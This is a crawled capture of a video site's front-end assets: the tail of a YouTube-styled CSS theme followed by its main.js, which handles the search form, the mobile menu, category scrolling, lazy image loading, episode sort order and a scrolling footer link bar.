    display: flex;
    justify-content: center;
    gap: 8px;
    margin-top: 32px;
}

.yt-pagination-btn {
    padding: 8px 16px;
    background: var(--yt-bg-hover);
    border-radius: 4px;
    text-decoration: none;
    color: var(--yt-text);
    font-size: 14px;
    transition: background 0.2s;
}

.yt-pagination-btn:hover {
    background: var(--yt-border);
}

.yt-pagination-btn.is-active {
    background: var(--yt-primary);
    color: white;
}

/* 空状态 */
.yt-empty {
    text-align: center;
    padding: 48px;
    color: var(--yt-text-light);
}

/* 区块标题 */
.yt-section {
    margin-bottom: 40px;
}

.yt-section {
    margin-bottom: 40px;
}

.yt-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 16px;
}

.yt-section-title {
    font-size: 20px;
    font-weight: 500;
    color: var(--yt-text);
}

.yt-section-more {
    font-size: 14px;
    color: var(--yt-text-light);
    text-decoration: none;
    transition: color 0.2s;
}

.yt-section-more:hover {
    color: var(--yt-primary);
}

/* 排序按钮 */
.yt-sort-btn {
    display: flex;
    align-items: center;
    gap: 6px;
    padding: 6px 12px;
    background: var(--yt-bg-hover);
    border: 1px solid var(--yt-border);
    border-radius: 6px;
    color: var(--yt-text);
    font-size: 14px;
    cursor: pointer;
    transition: all 0.2s;
}

.yt-sort-btn:hover {
    background: var(--yt-border);
    border-color: var(--yt-primary);
    color: var(--yt-primary);
}

.yt-sort-btn svg {
    width: 16px;
    height: 16px;
    flex-shrink: 0;
}

.yt-sort-btn[data-sort="desc"] svg {
    transform: rotate(180deg);
}

/* 移动端遮罩层 */
.yt-mobile-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.5);
    z-index: 200;
    opacity: 0;
    transition: opacity 0.3s;
    pointer-events: none;
}

.yt-mobile-overlay.is-open {
    display: block;
    opacity: 1;
    pointer-events: auto;
}

/* 只在移动端显示遮罩层 */
@media (min-width: 1025px) {
    .yt-mobile-overlay {
        display: none !important;
    }
}

/* 响应式设计 */
@media (max-width: 1024px) {
    .yt-sidebar {
        transform: translateX(-100%);
        transition: transform 0.3s;
        z-index: 250;
    }

    .yt-sidebar.is-open {
        transform: translateX(0);
        z-index: 250;
    }

    .yt-main-wrapper {
        margin-left: 0;
    }

    .yt-header {
        left: 0;
    }

    .yt-menu-toggle {
        display: block;
    }

    .yt-video-grid {
        grid-template-columns: repeat(auto-fill, minmax(280px, 1fr));
        gap: 12px;
    }
}

@media (max-width: 768px) {
    .yt-content {
        padding: 16px;
    }

    .yt-video-grid {
        grid-template-columns: repeat(auto-fill, minmax(160px, 1fr));
        gap: 8px;
    }

    .yt-video-title {
        font-size: 14px;
    }

    .yt-video-meta {
        font-size: 12px;
    }

    .yt-categories {
        padding: 0 16px;
    }

    .yt-search {
        max-width: 200px;
    }
}

@media (max-width: 480px) {
    .yt-video-grid {
        grid-template-columns: 1fr;
    }

    .yt-header-container {
        padding: 0 8px;
    }

    .yt-logo-text {
        display: none;
    }
}

/* Footer 链接滚动 */
.yt-footer-links {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(255, 255, 255, 0.95);
    border-top: 1px solid var(--yt-border);
    padding: 8px 0;
    z-index: 100;
    overflow: hidden;
    box-shadow: 0 -2px 8px rgba(0, 0, 0, 0.1);
}

.yt-footer-links-container {
    display: flex;
    gap: 16px;
    white-space: nowrap;
    animation: yt-footer-scroll 30s linear infinite;
    will-change: transform;
}

.yt-footer-links-container:hover {
    animation-play-state: paused;
}

.yt-footer-link {
    display: inline-block;
    padding: 4px 12px;
    color: var(--yt-text-light);
    text-decoration: none;
    font-size: 12px;
    transition: color 0.2s;
    flex-shrink: 0;
    border-radius: 4px;
}

.yt-footer-link:hover {
    color: var(--yt-primary);
    background: var(--yt-bg-hover);
}

@keyframes yt-footer-scroll {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(var(--scroll-distance, -50%));
    }
}

/* 移动端 Footer 链接 */
@media (max-width: 768px) {
    .yt-footer-links {
        padding: 6px 0;
    }

    .yt-footer-link {
        font-size: 11px;
        padding: 3px 10px;
    }
}



--- FILE ---
content_type: application/javascript
request_url: http://www.zymstv.com/template/youtube/js/main.js?v=1766122174
body_size: 2383
content:
(function() {
    'use strict';

    // 搜索表单处理
    function handleSearchSubmit(event) {
        const form = event.target;
        const input = form.querySelector('input[name="wd"]');
        if (!input || !input.value.trim()) {
            event.preventDefault();
            return false;
        }
        return true;
    }

    window.handleSearchSubmit = handleSearchSubmit;

    // 移动端菜单切换
    function initMobileMenu() {
        const menuBtn = document.getElementById('ytMenuToggle');
        const sidebar = document.getElementById('ytSidebar');
        const overlay = document.getElementById('ytMobileOverlay');

        if (!menuBtn || !sidebar) return;

        function openMenu() {
            sidebar.classList.add('is-open');
            if (overlay) overlay.classList.add('is-open');
            document.body.style.overflow = 'hidden';
        }

        function closeMenu() {
            sidebar.classList.remove('is-open');
            if (overlay) overlay.classList.remove('is-open');
            document.body.style.overflow = '';
        }

        menuBtn.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            if (sidebar.classList.contains('is-open')) {
                closeMenu();
            } else {
                openMenu();
            }
        });

        if (overlay) {
            overlay.addEventListener('click', closeMenu);
        }

        // 点击侧边栏链接时关闭菜单
        const sidebarLinks = sidebar.querySelectorAll('a');
        sidebarLinks.forEach(link => {
            link.addEventListener('click', function() {
                if (window.innerWidth <= 1024) {
                    closeMenu();
                }
            });
        });
    }

    // 分类标签横向滚动
    function initCategoryScroll() {
        const categoriesContainer = document.querySelector('.yt-categories-container');
        if (!categoriesContainer) return;

        let isDown = false;
        let startX;
        let scrollLeft;

        categoriesContainer.addEventListener('mousedown', (e) => {
            isDown = true;
            categoriesContainer.style.cursor = 'grabbing';
            startX = e.pageX - categoriesContainer.offsetLeft;
            scrollLeft = categoriesContainer.scrollLeft;
        });

        categoriesContainer.addEventListener('mouseleave', () => {
            isDown = false;
            categoriesContainer.style.cursor = 'grab';
        });

        categoriesContainer.addEventListener('mouseup', () => {
            isDown = false;
            categoriesContainer.style.cursor = 'grab';
        });

        categoriesContainer.addEventListener('mousemove', (e) => {
            if (!isDown) return;
            e.preventDefault();
            const x = e.pageX - categoriesContainer.offsetLeft;
            const walk = (x - startX) * 2;
            categoriesContainer.scrollLeft = scrollLeft - walk;
        });
    }

    // 懒加载图片
    function initLazyLoad() {
        if ('IntersectionObserver' in window) {
            const imageObserver = new IntersectionObserver((entries, observer) => {
                entries.forEach(entry => {
                    if (entry.isIntersecting) {
                        const img = entry.target;
                        if (img.dataset.src) {
                            img.src = img.dataset.src;
                            img.removeAttribute('data-src');
                            observer.unobserve(img);
                        }
                    }
                });
            });

            const lazyImages = document.querySelectorAll('img[loading="lazy"]');
            lazyImages.forEach(img => {
                if (img.dataset.src) {
                    imageObserver.observe(img);
                }
            });
        }
    }

    // 剧集排序功能
    function initEpisodeSort() {
        // 共用同一个缓存key
        const storageKey = 'yt_episode_sort';

        // 恢复保存的排序状态
        const savedSort = localStorage.getItem(storageKey);

        // 详情页排序按钮
        const sortBtn = document.getElementById('ytEpisodeSortBtn');
        if (sortBtn) {
            if (savedSort) {
                sortBtn.setAttribute('data-sort', savedSort);
                sortBtn.querySelector('span').textContent = savedSort === 'desc' ? '正序' : '倒序';
                // 应用保存的排序
                applyEpisodeSort(sortBtn, savedSort);
            }

            sortBtn.addEventListener('click', function() {
                toggleEpisodeSort(sortBtn);
            });
        }

        // 播放页排序按钮
        const playSortBtn = document.getElementById('ytEpisodeSortBtnPlay');
        if (playSortBtn) {
            if (savedSort) {
                playSortBtn.setAttribute('data-sort', savedSort);
                playSortBtn.querySelector('span').textContent = savedSort === 'desc' ? '正序' : '倒序';
                // 应用保存的排序
                applyEpisodeSort(playSortBtn, savedSort);
            }

            playSortBtn.addEventListener('click', function() {
                toggleEpisodeSort(playSortBtn);
            });
        }
    }

    // 切换剧集排序
    function toggleEpisodeSort(btn) {
        const currentSort = btn.getAttribute('data-sort');
        const newSort = currentSort === 'asc' ? 'desc' : 'asc';
        btn.setAttribute('data-sort', newSort);
        btn.querySelector('span').textContent = newSort === 'desc' ? '正序' : '倒序';

        // 保存排序状态到localStorage（共用同一个key）
        localStorage.setItem('yt_episode_sort', newSort);

        // 应用排序
        applyEpisodeSort(btn, newSort);
    }

    // 应用剧集排序
    function applyEpisodeSort(btn, sortOrder) {
        // 获取当前按钮所在容器的所有剧集列表
        const container = btn.closest('.yt-detail-section, .yt-play-sources, .yt-episode-section');
        if (!container) return;

        const episodeGroups = container.querySelectorAll('.yt-episode-items');
        episodeGroups.forEach(group => {
            // 同时支持链接和按钮
            const items = Array.from(group.querySelectorAll('.yt-episode-item, .yt-episode-btn'));

            if (sortOrder === 'desc') {
                // 倒序：反转数组
                items.reverse().forEach(item => {
                    group.appendChild(item);
                });
            } else {
                // 正序：按原始索引排序
                items.sort((a, b) => {
                    const indexA = parseInt(a.getAttribute('data-episode-index') || 0);
                    const indexB = parseInt(b.getAttribute('data-episode-index') || 0);
                    return indexA - indexB;
                }).forEach(item => {
                    group.appendChild(item);
                });
            }
        });
    }

    // Footer 链接滚动
    function initFooterScroll() {
        const container = document.querySelector('.yt-footer-links-container');
        if (!container) return;

        // 复制内容以实现无缝滚动
        const originalContent = container.innerHTML;
        container.innerHTML = originalContent + originalContent;

        // 计算滚动距离（原始内容的宽度）
        const firstHalf = container.children.length / 2;
        let scrollDistance = 0;
        for (let i = 0; i < firstHalf; i++) {
            scrollDistance += container.children[i].offsetWidth + 16; // 16px 是 gap
        }

        // 使用 CSS 变量控制滚动距离
        container.style.setProperty('--scroll-distance', `-${scrollDistance}px`);
    }

    // 初始化所有功能
    function init() {
        initMobileMenu();
        initCategoryScroll();
        initLazyLoad();
        initEpisodeSort();
        initFooterScroll();
    }

    // DOM加载完成后初始化
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
})();

